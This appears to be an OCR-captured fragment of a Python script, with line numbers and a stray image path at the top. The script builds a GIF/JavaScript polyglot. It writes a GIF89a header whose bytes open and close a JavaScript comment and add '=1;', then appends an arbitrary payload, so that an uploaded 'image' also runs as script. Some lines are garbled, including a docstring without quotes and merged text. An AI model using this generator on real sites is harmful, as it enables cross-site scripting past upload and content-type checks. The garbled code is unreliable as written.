 38 #---------------------------------------------------------
39
40 def _generate_and_write_to_file(payload, fname):
41     Generates a fake but valid GIF within scriting…---------------------------------------------------------
44     f = open(fname, "wb")
45     header = (b'\x47\x49\x46\x38\x39\x61'  #Signature + Version  GIF89a
46                         b'\x2F\x2A' #Encoding /* it's a valid Logical Screen Width
47                         b'\x0A\x00' #Smal Logical Screen Height
48                         b'\x00' #GCTF
49                         b'\xFF' #BackgroundColor
50                         b'\x00' #Pixel Ratio
51                         b'\x2C\x00\x00\x00\x00\x2F\x2A\x0A\x00\x00\x02\x00\x3B' #GlobalColorTable + Blocks
52                         b'\x2A\x2F' #Commenting out */
53                         b'\x3D\x31\x3B' # enable the script side by introducing =1;)
54     trailer = b'\x3B'
55     # I made this explicit, step by step .
56     f.write(header)
57     f.write(payload)
58     f.write(trailer)
59     f.close()
60     return True
61
62